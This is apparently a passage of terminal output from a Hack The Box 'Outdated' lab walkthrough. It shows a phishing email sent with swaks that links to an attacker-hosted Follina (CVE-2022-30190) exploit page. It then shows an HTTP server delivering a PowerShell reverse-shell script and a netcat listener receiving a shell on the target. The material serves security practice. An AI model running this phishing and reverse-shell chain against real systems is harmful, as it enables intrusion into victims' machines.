 └─$ swaks -s "mail.outdated.htb" -p "25" -t "itsupport@outdated.htb" -f "dev@outdated" --header "New web application" --body "The new web application h
ttp://10.10.14.66/exploit.html"
=== Trying mail.outdated.htb:25...
=== Connected to mail.outdated.htb.
<-  220 mail.outdated.htb ESMTP
 -> EHLO akatsuki
<-  250-mail.outdated.htb
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> MAIL FROM:<dev@outdated>
<-  250 OK
 -> RCPT TO:<itsupport@outdated.htb>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> Date: Wed, 28 Feb 2024 06:06:34 -0500
 -> To: itsupport@outdated.htb
 -> From: dev@outdated
 -> Subject: test Wed, 28 Feb 2024 06:06:34 -0500
 -> Message-Id: <20240228060634.690761@akatsuki>
 -> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
 -> New web application
 ->
 -> The new web application http://10.10.14.66/exploit.html
 ->
 ->
 -> .
<-  250 Queued (8.436 seconds)
 -> QUIT
<-  221 goodbye
=== Connection closed with remote host.
┌──(hokage㉿akatsuki)-[~/HTB/Outdated]
└─$
└─$ ls
CVE-2022-30190  NOC_Reminder.pdf
┌──(hokage㉿akatsuki)-[~/HTB/Outdated]
└─$ cd CVE-2022-30190
┌──(hokage㉿akatsuki)-[~/HTB/Outdated/CVE-2022-30190]
└─$ ls
clickme.docx  demo.gif  exploit.html  README.md
┌──(hokage㉿akatsuki)-[~/HTB/Outdated/CVE-2022-30190]
└─$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.229.239 - - [28/Feb/2024 05:47:41] "GET /exploit.html HTTP/1.1" 200 -
10.129.229.239 - - [28/Feb/2024 06:07:12] "GET /exploit.html HTTP/1.1" 200 -
10.129.229.239 - - [28/Feb/2024 06:07:14] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
hokage@akatsuki: ~/HTB/Outdated 151x26
┌──(hokage㉿akatsuki)-[~/HTB/Outdated]
└─$ rlwrap -cAr nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.10.14.66] from (UNKNOWN) [10.129.229.239] 49819
Windows PowerShell running as user btables on CLIENT
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\btables\AppData\Local\Temp\SDIAG_6f4884c6-e739-448a-8da5-70684ee58a5b>